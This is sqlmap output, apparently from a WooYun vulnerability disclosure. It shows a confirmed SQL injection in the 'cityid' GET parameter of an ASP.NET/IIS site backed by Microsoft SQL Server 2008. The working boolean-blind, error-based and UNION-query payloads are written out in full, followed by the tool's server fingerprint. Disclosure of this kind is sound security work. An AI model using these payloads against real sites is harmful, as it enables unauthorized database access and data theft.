 Parameter: cityid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cityid=11' AND 7602=7602 AND 'ygjF'='ygjF
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: cityid=11' AND 1594=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(10
7)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (1594=1594) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(122)+CHAR(107)+CHAR(98)+CHAR(113))) AND 'UjMJ'='UjMJ
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: cityid=11' UNION ALL SELECT CHAR(113)+CHAR(106)+CHAR(107)+CHAR(98)+
CHAR(113)+CHAR(121)+CHAR(114)+CHAR(85)+CHAR(109)+CHAR(113)+CHAR(71)+CHAR(113)+CH
AR(84)+CHAR(101)+CHAR(72)+CHAR(113)+CHAR(122)+CHAR(107)+CHAR(98)+CHAR(113),NULL,
NULL,NULL,NULL,NULL--
---
[20:21:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org